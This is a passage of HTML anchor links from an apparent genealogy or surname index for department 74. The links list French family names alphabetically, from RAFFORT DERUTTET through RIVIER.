<a href="?d=74&n=RAFFORT DERUTTET">RAFFORT DERUTTET</a>, <a href="?d=74&n=RAFFORT-DERUTTET">RAFFORT-DERUTTET</a>, <a href="?d=74&n=RAFFY">RAFFY</a>, <a href="?d=74&n=RAFIN">RAFIN</a>, <a href="?d=74&n=RAGAIGNE">RAGAIGNE</a>, <a href="?d=74&n=RAGAZZINI">RAGAZZINI</a>, <a href="?d=74&n=RAGE">RAGE</a>, <a href="?d=74&n=RAGINEL">RAGINEL</a>, <a href="?d=74&n=RAGOT">RAGOT</a>, <a href="?d=74&n=RAGUET">RAGUET</a>, <a href="?d=74&n=RAGUIN">RAGUIN</a>, <a href="?d=74&n=RAHI">RAHI</a>, <a href="?d=74&n=RAHLI">RAHLI</a>, <a href="?d=74&n=RAHOUT">RAHOUT</a>, <a href="?d=74&n=RAIBON">RAIBON</a>, <a href="?d=74&n=RAIBON-PERNOUD">RAIBON-PERNOUD</a>, <a href="?d=74&n=RAILHERE">RAILHERE</a>, <a href="?d=74&n=RAILLERE">RAILLERE</a>, <a href="?d=74&n=RAILLON">RAILLON</a>, <a href="?d=74&n=RAIMON">RAIMON</a>, <a href="?d=74&n=RAIMONDO">RAIMONDO</a>, <a href="?d=74&n=RAINERI">RAINERI</a>, <a href="?d=74&n=RAISIN">RAISIN</a>, <a href="?d=74&n=RAJAUD">RAJAUD</a>, <a href="?d=74&n=RAJKOVIC">RAJKOVIC</a>, <a href="?d=74&n=RAKROUKI">RAKROUKI</a>, <a href="?d=74&n=RAMADE">RAMADE</a>, <a href="?d=74&n=RAMAIN">RAMAIN</a>, <a href="?d=74&n=RAMAK">RAMAK</a>, <a href="?d=74&n=RAMAZ">RAMAZ</a>, <a href="?d=74&n=RAMBAUD">RAMBAUD</a>, <a href="?d=74&n=RAMBEAU">RAMBEAU</a>, <a href="?d=74&n=RAMBERT">RAMBERT</a>, <a href="?d=74&n=RAMBOSSON">RAMBOSSON</a>, <a href="?d=74&n=RAMBOURG">RAMBOURG</a>, <a href="?d=74&n=RAMBOZ">RAMBOZ</a>, <a href="?d=74&n=RAME">RAME</a>, <a href="?d=74&n=RAMEL">RAMEL</a>, <a href="?d=74&n=RAMELLA-PEZZA">RAMELLA-PEZZA</a>, <a href="?d=74&n=RAMELLA-VOLPET">RAMELLA-VOLPET</a>, <a href="?d=74&n=RAMELLO">RAMELLO</a>, <a href="?d=74&n=RAMET">RAMET</a>, <a href="?d=74&n=RAMILLON">RAMILLON</a>, <a href="?d=74&n=RAMOIN">RAMOIN</a>, <a href="?d=74&n=RAMON">RAMON</a>, <a href="?d=74&n=RAMONI">RAMONI</a>, <a href="?d=74&n=RAMOS LOPES">RAMOS LOPES</a>, <a href="?d=74&n=RAMOZZI">RAMOZZI</a>, <a href="?d=74&n=RAMPONI">RAMPONI</a>, <a href="?d=74&n=RAMPONY">RAMPONY</a>, <a href="?d=74&n=RAMSEIER">RAMSEIER</a>, <a href="?d=74&n=RAMSEYER">RAMSEYER</a>, <a href="?d=74&n=RAMSTEINER">RAMSTEINER</a>, <a href="?d=74&n=RAMUS">RAMUS</a>, <a href="?d=74&n=RAMUZ">RAMUZ</a>, <a href="?d=74&n=RANCHET">RANCHET</a>, <a href="?d=74&n=RANDON">RANDON</a>, <a href="?d=74&n=RANIERI">RANIERI</a>, <a href="?d=74&n=RANNARD">RANNARD</a>, <a href="?d=74&n=RANNAUD">RANNAUD</a>, <a href="?d=74&n=RANNAUD-FAURE">RANNAUD-FAURE</a>, <a href="?d=74&n=RANNAUD FAVRE">RANNAUD FAVRE</a>, <a href="?d=74&n=RANNAUD-FAVRE">RANNAUD-FAVRE</a>, <a href="?d=74&n=RANNAZ">RANNAZ</a>, <a href="?d=74&n=RANNOU">RANNOU</a>, <a href="?d=74&n=RANZONI">RANZONI</a>, <a href="?d=74&n=RAPHANEL">RAPHANEL</a>, <a href="?d=74&n=RAPHEL">RAPHEL</a>, <a href="?d=74&n=RAPHET">RAPHET</a>, <a href="?d=74&n=RAPHIN">RAPHIN</a>, <a href="?d=74&n=RAPHOZ">RAPHOZ</a>, <a href="?d=74&n=RAPHY">RAPHY</a>, <a href="?d=74&n=RAPIN">RAPIN</a>, <a href="?d=74&n=RAPKOZ">RAPKOZ</a>, <a href="?d=74&n=RAPNOUIL">RAPNOUIL</a>, <a href="?d=74&n=RAPO">RAPO</a>, <a href="?d=74&n=RAPPALINI">RAPPALINI</a>, <a href="?d=74&n=RAPPALLINI">RAPPALLINI</a>, <a href="?d=74&n=RAPPAZ">RAPPAZ</a>, <a href="?d=74&n=RAPPO">RAPPO</a>, <a href="?d=74&n=RAS">RAS</a>, <a href="?d=74&n=RASCALOU">RASCALOU</a>, <a href="?d=74&n=RASCHETTI">RASCHETTI</a>, <a href="?d=74&n=RASERA">RASERA</a>, <a href="?d=74&n=RASHIDI">RASHIDI</a>, <a href="?d=74&n=RASNOBLET">RASNOBLET</a>, <a href="?d=74&n=RASORI">RASORI</a>, <a href="?d=74&n=RASPA">RASPA</a>, <a href="?d=74&n=RASPAIL">RASPAIL</a>, <a href="?d=74&n=RASPOLINI">RASPOLINI</a>, <a href="?d=74&n=RASSAT">RASSAT</a>, <a href="?d=74&n=RASSIAT">RASSIAT</a>, <a href="?d=74&n=RASSIATI">RASSIATI</a>, <a href="?d=74&n=RASSON">RASSON</a>, <a href="?d=74&n=RASTELLO">RASTELLO</a>, <a href="?d=74&n=RASTETTER">RASTETTER</a>, <a href="?d=74&n=RASTOLDO">RASTOLDO</a>, <a href="?d=74&n=RASTOUL">RASTOUL</a>, <a href="?d=74&n=RASTRAGENE">RASTRAGENE</a>, <a href="?d=74&n=RAT">RAT</a>, <a href="?d=74&n=RATEL">RATEL</a>, <a href="?d=74&n=RATELIER PARCHET">RATELIER PARCHET</a>, <a href="?d=74&n=RATELIER-PARCHET">RATELIER-PARCHET</a>, <a href="?d=74&n=RATEL-LAVOREL">RATEL-LAVOREL</a>, <a href="?d=74&n=RATELLIER-PARCHET">RATELLIER-PARCHET</a>, <a href="?d=74&n=RATHEAUX">RATHEAUX</a>, <a href="?d=74&n=RATISBONNE">RATISBONNE</a>, <a href="?d=74&n=RATON">RATON</a>, <a href="?d=74&n=RATRY">RATRY</a>, <a href="?d=74&n=RATSARAHEVITRA">RATSARAHEVITRA</a>, <a href="?d=74&n=RATTE">RATTE</a>, <a href="?d=74&n=RATTELIER PARCHET">RATTELIER PARCHET</a>, <a href="?d=74&n=RATTELIER-PARCHET">RATTELIER-PARCHET</a>, <a href="?d=74&n=RATTET">RATTET</a>, <a href="?d=74&n=RATTI">RATTI</a>, <a href="?d=74&n=RATTIER">RATTIER</a>, <a href="?d=74&n=RATTO">RATTO</a>, <a href="?d=74&n=RAUCAZ">RAUCAZ</a>, <a href="?d=74&n=RAUFASTE-TISTET">RAUFASTE-TISTET</a>, <a href="?d=74&n=RAUFOUS">RAUFOUS</a>, <a href="?d=74&n=RAUTH">RAUTH</a>, <a href="?d=74&n=RAUTUREAU">RAUTUREAU</a>, <a href="?d=74&n=RAUX">RAUX</a>, <a href="?d=74&n=RAVAILLE">RAVAILLE</a>, <a href="?d=74&n=RAVAILLEAU">RAVAILLEAU</a>, <a href="?d=74&n=RAVANEL">RAVANEL</a>, <a href="?d=74&n=RAVASI">RAVASI</a>, <a href="?d=74&n=RAVASSE">RAVASSE</a>, <a href="?d=74&n=RAVATEL">RAVATEL</a>, <a href="?d=74&n=RAVAUD CRETINON">RAVAUD CRETINON</a>, <a href="?d=74&n=RAVE">RAVE</a>, <a href="?d=74&n=RAVEL">RAVEL</a>, <a href="?d=74&n=RAVEL CHAPUIS">RAVEL CHAPUIS</a>, <a href="?d=74&n=RAVELLI">RAVELLI</a>, <a href="?d=74&n=RAVERDEL">RAVERDEL</a>, <a href="?d=74&n=RAVET">RAVET</a>, <a href="?d=74&n=RAVET GUYENET">RAVET GUYENET</a>, <a href="?d=74&n=RAVEX">RAVEX</a>, <a href="?d=74&n=RAVEY">RAVEY</a>, <a href="?d=74&n=RAVEZ">RAVEZ</a>, <a href="?d=74&n=RAVIART">RAVIART</a>, <a href="?d=74&n=RAVIER">RAVIER</a>, <a href="?d=74&n=RAVINET">RAVINET</a>, <a href="?d=74&n=RAVISCIONI">RAVISCIONI</a>, <a href="?d=74&n=RAVOIRE">RAVOIRE</a>, <a href="?d=74&n=RAVONEL">RAVONEL</a>, <a href="?d=74&n=RAVU">RAVU</a>, <a href="?d=74&n=RAY">RAY</a>, <a href="?d=74&n=RAYMOND">RAYMOND</a>, <a href="?d=74&n=RAYNAL">RAYNAL</a>, <a href="?d=74&n=RAYNALDY">RAYNALDY</a>, <a href="?d=74&n=RAYNAUD">RAYNAUD</a>, <a href="?d=74&n=RAYNIER">RAYNIER</a>, <a href="?d=74&n=RAZI">RAZI</a>, <a href="?d=74&n=RAZZANO">RAZZANO</a>, <a href="?d=74&n=RE">RE</a>, <a href="?d=74&n=READELLI">READELLI</a>, <a href="?d=74&n=REAL">REAL</a>, <a href="?d=74&n=REALI">REALI</a>, <a href="?d=74&n=REANO">REANO</a>, <a href="?d=74&n=REAUX">REAUX</a>, <a href="?d=74&n=REBATEL">REBATEL</a>, <a href="?d=74&n=REBAUDO">REBAUDO</a>, <a href="?d=74&n=REBEQUET">REBEQUET</a>, <a href="?d=74&n=REBESCO">REBESCO</a>, <a href="?d=74&n=REBET">REBET</a>, <a href="?d=74&n=REBET BENE">REBET BENE</a>, <a href="?d=74&n=REBET-BENE">REBET-BENE</a>, <a href="?d=74&n=REBEYROLLE">REBEYROLLE</a>, <a href="?d=74&n=REBILLARD">REBILLARD</a>, <a href="?d=74&n=REBORD">REBORD</a>, <a href="?d=74&n=REBOUL">REBOUL</a>, <a href="?d=74&n=REBOULET">REBOULET</a>, <a href="?d=74&n=REBUT">REBUT</a>, <a href="?d=74&n=RECANZONE">RECANZONE</a>, <a href="?d=74&n=RECCAGNI">RECCAGNI</a>, <a href="?d=74&n=RECEVEUR">RECEVEUR</a>, <a href="?d=74&n=RECH">RECH</a>, <a href="?d=74&n=RECHAIGUI">RECHAIGUI</a>, <a href="?d=74&n=RECHIGNAC">RECHIGNAC</a>, <a href="?d=74&n=RECHIK">RECHIK</a>, <a href="?d=74&n=RECK">RECK</a>, <a href="?d=74&n=RECOPE DE TILLY BLARU">RECOPE DE TILLY BLARU</a>, <a href="?d=74&n=RECORBET">RECORBET</a>, <a href="?d=74&n=RECORDON">RECORDON</a>, <a href="?d=74&n=RECOUR">RECOUR</a>, <a href="?d=74&n=RECOURA">RECOURA</a>, <a href="?d=74&n=RECOURS">RECOURS</a>, <a href="?d=74&n=RECOURT">RECOURT</a>, <a href="?d=74&n=RECOUX">RECOUX</a>, <a href="?d=74&n=RECUGNAT">RECUGNAT</a>, <a href="?d=74&n=REDAUD">REDAUD</a>, <a href="?d=74&n=REDEALLI">REDEALLI</a>, <a href="?d=74&n=REDFORD">REDFORD</a>, <a href="?d=74&n=REDO">REDO</a>, <a href="?d=74&n=REDOLAT">REDOLAT</a>, <a href="?d=74&n=REDOLFI-FAGARA">REDOLFI-FAGARA</a>, <a href="?d=74&n=REDOLFI-RIVA">REDOLFI-RIVA</a>, <a href="?d=74&n=REDON">REDON</a>, <a href="?d=74&n=REDONDI">REDONDI</a>, <a href="?d=74&n=REDOU">REDOU</a>, <a href="?d=74&n=REDOUX">REDOUX</a>, <a href="?d=74&n=REEB-GRUBER">REEB-GRUBER</a>, <a href="?d=74&n=REFAUVELET">REFAUVELET</a>, <a href="?d=74&n=REFFO">REFFO</a>, <a href="?d=74&n=REGACHE">REGACHE</a>, <a href="?d=74&n=REGAD">REGAD</a>, <a href="?d=74&n=REGAIRAZ">REGAIRAZ</a>, <a href="?d=74&n=REGAL">REGAL</a>, <a href="?d=74&n=REGALDO">REGALDO</a>, <a href="?d=74&n=REGAMEY">REGAMEY</a>, <a href="?d=74&n=REGARD">REGARD</a>, <a href="?d=74&n=REGAT">REGAT</a>, <a href="?d=74&n=REGAZZONI">REGAZZONI</a>, <a href="?d=74&n=REGEFFE">REGEFFE</a>, <a href="?d=74&n=REGENT">REGENT</a>, <a href="?d=74&n=REGHAL">REGHAL</a>, <a href="?d=74&n=REGINATO">REGINATO</a>, <a href="?d=74&n=REGIS">REGIS</a>, <a href="?d=74&n=REGNAULT">REGNAULT</a>, <a href="?d=74&n=REGNIER">REGNIER</a>, <a href="?d=74&n=REGO">REGO</a>, <a href="?d=74&n=REGOLINI">REGOLINI</a>, <a href="?d=74&n=REGOTTAZ">REGOTTAZ</a>, <a href="?d=74&n=REGRAGUI">REGRAGUI</a>, <a href="?d=74&n=REGUIGUI">REGUIGUI</a>, <a href="?d=74&n=REHAL">REHAL</a>, <a href="?d=74&n=REIBEL">REIBEL</a>, <a href="?d=74&n=REIBER">REIBER</a>, <a href="?d=74&n=REIG">REIG</a>, <a href="?d=74&n=REIGNIER">REIGNIER</a>, <a href="?d=74&n=REILLY">REILLY</a>, <a href="?d=74&n=REIMANN">REIMANN</a>, <a href="?d=74&n=REIMERMIER">REIMERMIER</a>, <a href="?d=74&n=REINART">REINART</a>, <a href="?d=74&n=REINAUDO">REINAUDO</a>, <a href="?d=74&n=REINHARD">REINHARD</a>, <a href="?d=74&n=REINHARDT">REINHARDT</a>, <a href="?d=74&n=REINIER">REINIER</a>, <a href="?d=74&n=REISS">REISS</a>, <a href="?d=74&n=REITER">REITER</a>, <a href="?d=74&n=REITZ">REITZ</a>, <a href="?d=74&n=REIX">REIX</a>, <a href="?d=74&n=REJAIBI">REJAIBI</a>, <a href="?d=74&n=REJAIBIA">REJAIBIA</a>, <a href="?d=74&n=REKOWIEZ">REKOWIEZ</a>, <a href="?d=74&n=RELLY">RELLY</a>, <a href="?d=74&n=REMACLE">REMACLE</a>, <a href="?d=74&n=REMARS">REMARS</a>, <a href="?d=74&n=REMBERT">REMBERT</a>, <a href="?d=74&n=REMETTER">REMETTER</a>, <a href="?d=74&n=REMILLON">REMILLON</a>, <a href="?d=74&n=REMIZE">REMIZE</a>, <a href="?d=74&n=REMOND">REMOND</a>, <a href="?d=74&n=REMONDA">REMONDA</a>, <a href="?d=74&n=REMONDET">REMONDET</a>, <a href="?d=74&n=REMONS">REMONS</a>, <a href="?d=74&n=REMY">REMY</a>, <a href="?d=74&n=RENAC">RENAC</a>, <a href="?d=74&n=RENAL">RENAL</a>, <a href="?d=74&n=RENALDO">RENALDO</a>, <a href="?d=74&n=RENAND">RENAND</a>, <a href="?d=74&n=RENARD">RENARD</a>, <a href="?d=74&n=RENAUD">RENAUD</a>, <a href="?d=74&n=RENAUDAT">RENAUDAT</a>, <a href="?d=74&n=RENAUD GOUD">RENAUD GOUD</a>, <a href="?d=74&n=RENAUD-GOUD">RENAUD-GOUD</a>, <a href="?d=74&n=RENAUD GRAPPIN">RENAUD GRAPPIN</a>, <a href="?d=74&n=RENAUDIN">RENAUDIN</a>, <a href="?d=74&n=RENAUDO">RENAUDO</a>, <a href="?d=74&n=RENAULT">RENAULT</a>, <a href="?d=74&n=RENAUX">RENAUX</a>, <a href="?d=74&n=RENAVANT">RENAVANT</a>, <a href="?d=74&n=RENDU">RENDU</a>, <a href="?d=74&n=RENE">RENE</a>, <a href="?d=74&n=RENESME">RENESME</a>, <a href="?d=74&n=RENEVIER">RENEVIER</a>, <a href="?d=74&n=RENGER">RENGER</a>, <a href="?d=74&n=RENIMEL">RENIMEL</a>, <a href="?d=74&n=RENNARD">RENNARD</a>, <a href="?d=74&n=RENNER">RENNER</a>, <a href="?d=74&n=RENO">RENO</a>, <a href="?d=74&n=RENON">RENON</a>, <a href="?d=74&n=RENOU">RENOU</a>, <a href="?d=74&n=RENOUARD">RENOUARD</a>, <a href="?d=74&n=RENOUD-GRAPPIN">RENOUD-GRAPPIN</a>, <a href="?d=74&n=RENOUF">RENOUF</a>, <a href="?d=74&n=RENOUX">RENOUX</a>, <a href="?d=74&n=RENTSCH">RENTSCH</a>, <a href="?d=74&n=RENUCCI">RENUCCI</a>, <a href="?d=74&n=RENZI">RENZI</a>, <a href="?d=74&n=REPELLIN">REPELLIN</a>, <a href="?d=74&n=REPELLINI">REPELLINI</a>, <a href="?d=74&n=REPLAT">REPLAT</a>, <a href="?d=74&n=REPLUMAZ">REPLUMAZ</a>, <a href="?d=74&n=REQUEDAZ">REQUEDAZ</a>, <a href="?d=74&n=REQUET">REQUET</a>, <a href="?d=74&n=REROLLE">REROLLE</a>, <a href="?d=74&n=RESIMBEAU">RESIMBEAU</a>, <a href="?d=74&n=RESSOT">RESSOT</a>, <a href="?d=74&n=RESTEAU">RESTEAU</a>, <a href="?d=74&n=RESTORI">RESTORI</a>, <a href="?d=74&n=RETAT">RETAT</a>, <a href="?d=74&n=RETHORE">RETHORE</a>, <a href="?d=74&n=REUILLER">REUILLER</a>, <a href="?d=74&n=REUSE">REUSE</a>, <a href="?d=74&n=REUTER">REUTER</a>, <a href="?d=74&n=REUZE">REUZE</a>, <a href="?d=74&n=REVALOR">REVALOR</a>, <a href="?d=74&n=REVAUX">REVAUX</a>, <a href="?d=74&n=REVECHAT">REVECHAT</a>, <a href="?d=74&n=REVEILLET">REVEILLET</a>, <a href="?d=74&n=REVEL">REVEL</a>, <a href="?d=74&n=REVELIN">REVELIN</a>, <a href="?d=74&n=REVENAZ">REVENAZ</a>, <a href="?d=74&n=REVENEL">REVENEL</a>, <a href="?d=74&n=REVENS">REVENS</a>, <a href="?d=74&n=REVERBERI">REVERBERI</a>, <a href="?d=74&n=REVERCHON">REVERCHON</a>, <a href="?d=74&n=REVERDY">REVERDY</a>, <a href="?d=74&n=REVET">REVET</a>, <a href="?d=74&n=REVET-SERVETTAZ">REVET-SERVETTAZ</a>, <a href="?d=74&n=REVIGUET">REVIGUET</a>, <a href="?d=74&n=REVIL">REVIL</a>, <a href="?d=74&n=REVIL GABET">REVIL GABET</a>, <a href="?d=74&n=REVIL-GABET">REVIL-GABET</a>, <a href="?d=74&n=REVILLARD">REVILLARD</a>, <a href="?d=74&n=REVILLARS">REVILLARS</a>, <a href="?d=74&n=REVILLIOD">REVILLIOD</a>, <a href="?d=74&n=REVILLOD">REVILLOD</a>, <a href="?d=74&n=REVILLOD BUSQUET">REVILLOD BUSQUET</a>, <a href="?d=74&n=REVILLOD-BUSQUET">REVILLOD-BUSQUET</a>, <a href="?d=74&n=REVILLOD DELISLE">REVILLOD DELISLE</a>, <a href="?d=74&n=REVILLOD-DELISLE">REVILLOD-DELISLE</a>, <a href="?d=74&n=REVILLON">REVILLON</a>, <a href="?d=74&n=REVILLOT BUSQUET">REVILLOT BUSQUET</a>, <a href="?d=74&n=REVILLOUD">REVILLOUD</a>, <a href="?d=74&n=REVIL-SIGNORAT">REVIL-SIGNORAT</a>, <a href="?d=74&n=REVIRON">REVIRON</a>, <a href="?d=74&n=REV MILLET">REV MILLET</a>, <a href="?d=74&n=REVOL">REVOL</a>, <a href="?d=74&n=REVOL-BUISSON">REVOL-BUISSON</a>, <a href="?d=74&n=REVOUY">REVOUY</a>, <a href="?d=74&n=REVUZ">REVUZ</a>, <a href="?d=74&n=REVY">REVY</a>, <a href="?d=74&n=REY">REY</a>, <a href="?d=74&n=REY-CENEVAZ">REY-CENEVAZ</a>, <a href="?d=74&n=REYDELLET">REYDELLET</a>, <a href="?d=74&n=REYDET">REYDET</a>, <a href="?d=74&n=REYERO">REYERO</a>, <a href="?d=74&n=REYGAGNE">REYGAGNE</a>, <a href="?d=74&n=REY GAUREZ">REY GAUREZ</a>, <a href="?d=74&n=REY-GAUREZ">REY-GAUREZ</a>, <a href="?d=74&n=REYGEAUD">REYGEAUD</a>, <a href="?d=74&n=REY-GOREZ">REY-GOREZ</a>, <a href="?d=74&n=REY GORREZ">REY GORREZ</a>, <a href="?d=74&n=REY-GORREZ">REY-GORREZ</a>, <a href="?d=74&n=REY GRANGE">REY GRANGE</a>, <a href="?d=74&n=REY-GRANGE">REY-GRANGE</a>, <a href="?d=74&n=REYGROBELLET">REYGROBELLET</a>, <a href="?d=74&n=REY-JACQUIER">REY-JACQUIER</a>, <a href="?d=74&n=REY LARONZE">REY LARONZE</a>, <a href="?d=74&n=REY-LESCURE">REY-LESCURE</a>, <a href="?d=74&n=REYMERMIER">REYMERMIER</a>, <a href="?d=74&n=REY-MERNIER">REY-MERNIER</a>, <a href="?d=74&n=REYMERNIER">REYMERNIER</a>, <a href="?d=74&n=REY MILLET">REY MILLET</a>, <a href="?d=74&n=REY-MILLET">REY-MILLET</a>, <a href="?d=74&n=REYMOND">REYMOND</a>, <a href="?d=74&n=REYNARD">REYNARD</a>, <a href="?d=74&n=REYNAT">REYNAT</a>, <a href="?d=74&n=REYNAUD">REYNAUD</a>, <a href="?d=74&n=REYNE">REYNE</a>, <a href="?d=74&n=REYNOUARD">REYNOUARD</a>, <a href="?d=74&n=REYNOUD">REYNOUD</a>, <a href="?d=74&n=REY-PORREZ">REY-PORREZ</a>, <a href="?d=74&n=REYROLLE">REYROLLE</a>, <a href="?d=74&n=REYSSIER">REYSSIER</a>, <a href="?d=74&n=REZAIGUI">REZAIGUI</a>, <a href="?d=74&n=RIABTCHOUK">RIABTCHOUK</a>, <a href="?d=74&n=RIAND">RIAND</a>, <a href="?d=74&n=RIBA">RIBA</a>, <a href="?d=74&n=RIBAS">RIBAS</a>, <a href="?d=74&n=RIBATTO">RIBATTO</a>, <a href="?d=74&n=RIBAUDO">RIBAUDO</a>, <a href="?d=74&n=RIBAUX">RIBAUX</a>, <a href="?d=74&n=RIBBES">RIBBES</a>, <a href="?d=74&n=RIBEIRO">RIBEIRO</a>, <a href="?d=74&n=RIBEIRO MARTINS">RIBEIRO MARTINS</a>, <a href="?d=74&n=RIBEREAU-GAYON">RIBEREAU-GAYON</a>, <a href="?d=74&n=RIBET">RIBET</a>, <a href="?d=74&n=RIBEYROLLES">RIBEYROLLES</a>, <a href="?d=74&n=RIBIOLLET">RIBIOLLET</a>, <a href="?d=74&n=RIBOLA">RIBOLA</a>, <a href="?d=74&n=RIBOLLET">RIBOLLET</a>, <a href="?d=74&n=RIBOT">RIBOT</a>, <a href="?d=74&n=RIBOTTO">RIBOTTO</a>, <a href="?d=74&n=RIBOULET">RIBOULET</a>, <a href="?d=74&n=RIBOUTON">RIBOUTON</a>, <a href="?d=74&n=RICA">RICA</a>, <a href="?d=74&n=RICARD">RICARD</a>, <a href="?d=74&n=RICATTOZ">RICATTOZ</a>, <a href="?d=74&n=RICCI">RICCI</a>, <a href="?d=74&n=RICCO">RICCO</a>, <a href="?d=74&n=RICCOBONO">RICCOBONO</a>, <a href="?d=74&n=RICHARD">RICHARD</a>, <a href="?d=74&n=RICHARD BLANC">RICHARD BLANC</a>, <a href="?d=74&n=RICHARD-BLANC">RICHARD-BLANC</a>, <a href="?d=74&n=RICHARD DELALEX">RICHARD DELALEX</a>, <a href="?d=74&n=RICHARDET">RICHARDET</a>, <a href="?d=74&n=RICHARDOT">RICHARDOT</a>, <a href="?d=74&n=RICHARD POMET">RICHARD POMET</a>, <a href="?d=74&n=RICHARD-POMET">RICHARD-POMET</a>, <a href="?d=74&n=RICHARD-PROUST">RICHARD-PROUST</a>, <a href="?d=74&n=RICHARD-TREU-BOLT">RICHARD-TREU-BOLT</a>, <a href="?d=74&n=RICHARME">RICHARME</a>, <a href="?d=74&n=RICHARMET">RICHARMET</a>, <a href="?d=74&n=RICHAUD">RICHAUD</a>, <a href="?d=74&n=RICHE">RICHE</a>, <a href="?d=74&n=RICHEL">RICHEL</a>, <a href="?d=74&n=RICHELMY">RICHELMY</a>, <a href="?d=74&n=RICHER">RICHER</a>, <a href="?d=74&n=RICHEROL">RICHEROL</a>, <a href="?d=74&n=RICHEROT">RICHEROT</a>, <a href="?d=74&n=RICHET">RICHET</a>, <a href="?d=74&n=RICHETTO">RICHETTO</a>, <a href="?d=74&n=RICHEUX">RICHEUX</a>, <a href="?d=74&n=RICHIER">RICHIER</a>, <a href="?d=74&n=RICHIERO">RICHIERO</a>, <a href="?d=74&n=RICHINI">RICHINI</a>, <a href="?d=74&n=RICHON">RICHON</a>, <a href="?d=74&n=RICHORD">RICHORD</a>, <a href="?d=74&n=RICHOZ">RICHOZ</a>, <a href="?d=74&n=RICHY-DURETESTE">RICHY-DURETESTE</a>, <a href="?d=74&n=RICO">RICO</a>, <a href="?d=74&n=RICONO">RICONO</a>, <a href="?d=74&n=RICOTTA">RICOTTA</a>, <a href="?d=74&n=RIDENE">RIDENE</a>, <a href="?d=74&n=RIEDER">RIEDER</a>, <a href="?d=74&n=RIEDO">RIEDO</a>, <a href="?d=74&n=RIEFFEL">RIEFFEL</a>, <a href="?d=74&n=RIEGERT">RIEGERT</a>, <a href="?d=74&n=RIEHLE">RIEHLE</a>, <a href="?d=74&n=RIEN">RIEN</a>, <a href="?d=74&n=RIESEN">RIESEN</a>, <a href="?d=74&n=RIETH">RIETH</a>, <a href="?d=74&n=RIEU">RIEU</a>, <a href="?d=74&n=RIEUSSEC">RIEUSSEC</a>, <a href="?d=74&n=RIEUTORD">RIEUTORD</a>, <a href="?d=74&n=RIFFARD">RIFFARD</a>, <a href="?d=74&n=RIFFIN">RIFFIN</a>, <a href="?d=74&n=RIFFLART">RIFFLART</a>, <a href="?d=74&n=RIFIN">RIFIN</a>, <a href="?d=74&n=RIGAL">RIGAL</a>, <a href="?d=74&n=RIGANTI">RIGANTI</a>, <a href="?d=74&n=RIGARD">RIGARD</a>, <a href="?d=74&n=RIGAT">RIGAT</a>, <a href="?d=74&n=RIGAUD">RIGAUD</a>, <a href="?d=74&n=RIGAULT">RIGAULT</a>, <a href="?d=74&n=RIGAZZI">RIGAZZI</a>, <a href="?d=74&n=RIGGAZ">RIGGAZ</a>, <a href="?d=74&n=RIGHETTI">RIGHETTI</a>, <a href="?d=74&n=RIGHETTO">RIGHETTO</a>, <a href="?d=74&n=RIGO">RIGO</a>, <a href="?d=74&n=RIGOBERT">RIGOBERT</a>, <a href="?d=74&n=RIGOLET">RIGOLET</a>, <a href="?d=74&n=RIGOLI">RIGOLI</a>, <a href="?d=74&n=RIGOLLET">RIGOLLET</a>, <a href="?d=74&n=RIGON">RIGON</a>, <a href="?d=74&n=RIGOT">RIGOT</a>, <a href="?d=74&n=RIGOTI">RIGOTI</a>, <a href="?d=74&n=RIGOTTI">RIGOTTI</a>, <a href="?d=74&n=RIGOUX">RIGOUX</a>, <a href="?d=74&n=RIGUET">RIGUET</a>, <a href="?d=74&n=RIHA">RIHA</a>, <a href="?d=74&n=RIMBOD">RIMBOD</a>, <a href="?d=74&n=RIMBOUD">RIMBOUD</a>, <a href="?d=74&n=RIMBOZ">RIMBOZ</a>, <a href="?d=74&n=RIME">RIME</a>, <a href="?d=74&n=RIMINI">RIMINI</a>, <a href="?d=74&n=RIMONDI">RIMONDI</a>, <a href="?d=74&n=RIMPAULT">RIMPAULT</a>, <a href="?d=74&n=RINALDI">RINALDI</a>, <a href="?d=74&n=RINALDO">RINALDO</a>, <a href="?d=74&n=RINCKEL">RINCKEL</a>, <a href="?d=74&n=RINGOT">RINGOT</a>, <a href="?d=74&n=RINGUET">RINGUET</a>, <a href="?d=74&n=RINOLFI">RINOLFI</a>, <a href="?d=74&n=RIOLLOT">RIOLLOT</a>, <a href="?d=74&n=RIOLS">RIOLS</a>, <a href="?d=74&n=RIOM">RIOM</a>, <a href="?d=74&n=RION">RION</a>, <a href="?d=74&n=RIOND">RIOND</a>, <a href="?d=74&n=RIONDA">RIONDA</a>, <a href="?d=74&n=RIONDEL">RIONDEL</a>, <a href="?d=74&n=RIONDET">RIONDET</a>, <a href="?d=74&n=RIONDY">RIONDY</a>, <a href="?d=74&n=RIOTTON">RIOTTON</a>, <a href="?d=74&n=RIOU">RIOU</a>, <a href="?d=74&n=RIOUFRAYS">RIOUFRAYS</a>, <a href="?d=74&n=RIOUX">RIOUX</a>, <a href="?d=74&n=RIPERT">RIPERT</a>, <a href="?d=74&n=RIPOLLES">RIPOLLES</a>, <a href="?d=74&n=RIPPE">RIPPE</a>, <a href="?d=74&n=RIPPE FELIX">RIPPE FELIX</a>, <a href="?d=74&n=RIPPOZ">RIPPOZ</a>, <a href="?d=74&n=RISBOURG">RISBOURG</a>, <a href="?d=74&n=RISCALA">RISCALA</a>, <a href="?d=74&n=RISCH">RISCH</a>, <a href="?d=74&n=RISS">RISS</a>, <a href="?d=74&n=RISSE">RISSE</a>, <a href="?d=74&n=RISSONI">RISSONI</a>, <a href="?d=74&n=RIST">RIST</a>, <a href="?d=74&n=RITO">RITO</a>, <a href="?d=74&n=RITON">RITON</a>, <a href="?d=74&n=RITSCHARD">RITSCHARD</a>, <a href="?d=74&n=RITTAND">RITTAND</a>, <a href="?d=74&n=RITTAUD">RITTAUD</a>, <a href="?d=74&n=RITTEAUD">RITTEAUD</a>, <a href="?d=74&n=RITTENER">RITTENER</a>, <a href="?d=74&n=RITZ">RITZ</a>, <a href="?d=74&n=RIVA">RIVA</a>, <a href="?d=74&n=RIVAL">RIVAL</a>, <a href="?d=74&n=RIVAL ROSTAING">RIVAL ROSTAING</a>, <a href="?d=74&n=RIVALS">RIVALS</a>, <a href="?d=74&n=RIVAROLO">RIVAROLO</a>, <a href="?d=74&n=RIVAT">RIVAT</a>, <a href="?d=74&n=RIVAYRAN">RIVAYRAN</a>, <a href="?d=74&n=RIVAZ">RIVAZ</a>, <a href="?d=74&n=RIVE">RIVE</a>, <a href="?d=74&n=RIVENS">RIVENS</a>, <a href="?d=74&n=RIVERA IBARS">RIVERA IBARS</a>, <a href="?d=74&n=RIVERIEULX DE CHAMBOST">RIVERIEULX DE CHAMBOST</a>, <a href="?d=74&n=RIVET">RIVET</a>, <a href="?d=74&n=RIVIER">RIVIER</a>, <a 